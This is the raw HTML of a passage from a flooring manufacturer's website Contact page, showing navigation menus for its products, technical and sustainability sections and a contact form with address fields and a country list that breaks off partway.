	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">
					
					
					<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
											<a class="btn btn_utility" href="https://www.efcontractflooring.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
										</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
						<a href="#" class="menu-item-link"><span class="sr-only">Search</span><span class="ico"></span></a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.efcontractflooring.com" class="header-logo">
				<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg" data-svg-fallback="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.png" alt="EF logo" />
			</a>

			<div class="nav header-nav">
				<div class="nav-button">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_6979f17c5ce9e">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_6979f17c5ce9e">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_6979f17c5cee1">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_6979f17c5cee1">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_6979f17c5cf19">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_6979f17c5cf19">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_6979f17c5cfeb">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_6979f17c5cfeb">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_6979f17c5d012">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_6979f17c5d012">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_6979f17c5d0ac">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_6979f17c5d0ac">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link" aria-current="page"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_6979f17c5d0ee">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_6979f17c5d0ee">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_6979f17c5d155">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_6979f17c5d155">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.efcontractflooring.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="header_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-nav-searchContainer">
			<div class="header-nav-search">
				<div class="header-nav-search-form">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="header_search2" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="header_search2" value="" placeholder="What are you looking for?" autocomplete="off" />
						</div>
					</div>
					<div class="form-actions">
						<button class="btn remove" type="button"><span class="sr-only">Close</span><span class="ico"></span></button>
						<button class="btn search" type="submit"><span class="sr-only">Search</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</header><main id="content">
	<div class="contentContainer">
		<div class="content">
			<div class="lb-layout">
			<div class="container-full">	<div class="banner page-banner">
			<div class="banner-image">
			<span class="bgimage" style="background-image: url('https://res.cloudinary.com/ef-contract/images/q_auto/v1643166797/Modular-BNR-2/Modular-BNR-2.jpg?_i=AA');"></span>
		</div>
				<div class="banner-content">
			<div class="banner-content-inner">
				<h1 class="banner-title">Contact</h1>
			</div>
		</div>
	
	
</div>	</div>		<div class="container">	
<div class="row">
					<div class="col-sm-12">
						<div class="widget widget_html">
	<div class="widget-content">
		<div class="editorContent">
			<p>Contact us using the form below, by phone or find a Rep in your area.</p>
		</div>
	</div>
</div>

			</div>
	</div>
	</div>		<div class="container">	
<div class="row">
					<div class="col-sm-7">
							<div class="widget widget_gfForm widget_gfForm_full">
		<div class="widget-content">
			
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework formContact_wrapper validate_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1' class='formContact validate' action='/contact/' data-formid='1' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG' data-tabindex='0'><input id="input_8bbea784c2ccebedb6fffde9a789c157" class="gfield_recaptcha_response" type="hidden" name="input_8bbea784c2ccebedb6fffde9a789c157" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-text form-col-left gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_2" class="gfield gfield--type-text form-col-right gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_17" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_17'>Email Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_17' id='input_1_17' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_4" class="gfield gfield--type-text form-col-left gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Company<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_1_4' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_5" class="gfield gfield--type-text form-col-right gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Title<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_6" class="gfield gfield--type-text form-col-left gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_6'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_1_6' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_7" class="gfield gfield--type-text form-col-right field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_7'>Fax</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='text' value='' class='medium'      aria-invalid="false"   /></div></li><li id="field_1_8" class="gfield gfield--type-text form-col-left gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_8'>Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_1_8' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_9" class="gfield gfield--type-text form-col-right gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_9'>City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_16" class="gfield gfield--type-countrystate_state form-col-left gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_16'>State<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_16' id='input_1_16' type='text' value='' class='medium'    /></div></li><li id="field_1_10" class="gfield gfield--type-text form-col-right gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_10'>Zip Code<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_1_12" class="gfield gfield--type-countrystate_country form-col-left gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_12'>Country<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_1_12' class='medium gfield_select'   data-country-state-field='input_16'><option value="AF" >Afghanistan</option><option value="AX" >&#197;land Islands</option><option value="AL" >Albania</option><option value="DZ" >Algeria</option><option value="AD" >Andorra</option><option value="AO" >Angola</option><option value="AI" >Anguilla</option><option value="AQ" >Antarctica</option><option value="AG" >Antigua and Barbuda</option><option value="AR" >Argentina</option><option value="AM" >Armenia</option><option value="AW" >Aruba</option><option value="AU" >Australia</option><option value="AT" >Austria</option><option value="AZ" >Azerbaijan</option><option value="BS" >Bahamas</option><option value="BH" >Bahrain</option><option value="BD" >Bangladesh</option><option value="BB" >Barbados</option><option value="BY" >Belarus</option><option value="BE" >Belgium</option><option value="PW" >Belau</option><option value="BZ" >Belize</option><option value="BJ" >Benin</option><option value="BM" >Bermuda</option><option value="BT" >Bhutan</option><option value="BO" >Bolivia</option><option value="BQ" >Bonaire, Saint Eustatius and Saba</option><option value="BA" >Bosnia and Herzegovina</option><option value="BW" >Botswana</option><option value="BV" >Bouvet Island</option><option value="BR" >Brazil</option><option value="IO" >British Indian Ocean Territory</option><option value="VG" >British Virgin Islands</option><option value="BN" >Brunei</option><option value="BG" >Bulgaria</option><option value="BF" >Burkina Faso</option><option value="BI" >Burundi</option><option value="KH" >Cambodia</option><option value="CM" >Cameroon</option><option value="CA" >Canada</option><option value="CV" >Cape Verde</option><option value="KY" >Cayman Islands</option><option value="CF" >Central African Republic</option><option value="TD" >Chad</option><option value="CL" >Chile</option><option value="CN" >China</option><option value="CX" >Christmas Island</option><option value="CC" >Cocos (Keeling) Islands</option><option value="CO" >Colombia</option><option value="KM" >Comoros</option><option value="CG" >Congo (Brazzaville)</option><option value="CD" >Congo (Kinshasa)</option><option value="CK" >Cook Islands</option><option value="CR" >Costa Rica</option><option value="HR" >Croatia</option><option value="CU" >Cuba</option><option value="CW" >Cura&Ccedil;ao</option><option value="CY" >Cyprus</option><option value="CZ" >Czech Republic</option><option value="DK" >Denmark</option><option value="DJ" >Djibouti</option><option value="DM" >Dominica</option><option value="DO" >Dominican Republic</option><option value="EC" >Ecuador</option><option value="EG" >Egypt</option><option value="SV" >El Salvador</option><option value="GQ" >Equatorial Guinea</option><option value="ER" >Eritrea</option><option value="EE" >Estonia</option><option value="ET" >Ethiopia</option><option value="FK" >Falkland Islands</option><option value="FO" >Faroe Islands</option><option value="FJ" >Fiji</option><option value="FI" >Finland</option><option value="FR" >France</option><option value="GF" >French Guiana</option><option value="PF" >French Polynesia</option><option value="TF" >French Southern Territories</option><option value="GA" >Gabon</option><option value="GM" >Gambia</option><option value="GE" >Georgia</option><option value="DE" >Germany</option><option value="GH" >Ghana</option><option value="GI" >Gibraltar</option><option value="GR" >Greece</option><option value="GL" >Greenland</option><option value="GD" >Grenada</option><option value="GP" >Guadeloupe</option><option value="GT" >Guatemala</option><option value="GG" >Guernsey</option><option value="GN" >Guinea</option><option value="GW" >Guinea-Bissau</option><option value="GY" >Guyana</option><option value="HT" >Haiti</option><option value="HM" >Heard Island and McDonald Islands</option><option value="HN" >Honduras</option><option value="HK" >Hong Kong</option><option value="HU" >Hungary</option><option value="IS" >Iceland</option><option value="IN" >India</option><option value="ID" >Indonesia</option><option value="IR" >Iran</option><option value="IQ" >Iraq</option><option value="IE" >Republic of Ireland</option><option value="IM" >Isle of Man</option><option value="IL" >Israel</option><option value="IT" >Italy</option><option value="CI" >Ivory Coast</option><option value="JM" >Jamaica</option><option value="JP" >Japan</option><option value="JE" >Jersey</option><option value="JO" >Jordan</option><option value="KZ" >Kazakhstan</option><option value="KE" >Kenya</option><option value="KI" >Kiribati</option><option value="KW" >Kuwait</option><option 